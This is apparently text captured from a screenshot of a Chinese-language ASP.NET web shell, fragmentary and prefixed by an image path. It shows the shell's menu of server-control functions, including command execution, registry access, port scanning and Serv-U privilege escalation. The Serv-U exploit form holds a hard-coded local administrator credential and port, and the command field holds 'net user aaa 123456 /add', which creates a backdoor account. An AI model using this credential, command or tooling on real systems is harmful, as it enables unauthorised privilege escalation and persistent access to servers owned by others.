 录浏览 | 命令行 | 列IIS | 系统进程 | 系统服务 | 系统用户 | 系统变量 | 文件搜索 | SU提权 | 注册表操作 | 端口扫描 Framework Ver : 2.0.50727.42
连接 | 端口转发
-U Exec >>
UserName : PassWord : Port :
localadministrator #l@$ak#.lk;0@P 43958
CmdShell : cmd.exe /c net user aaa 123456 /add 执行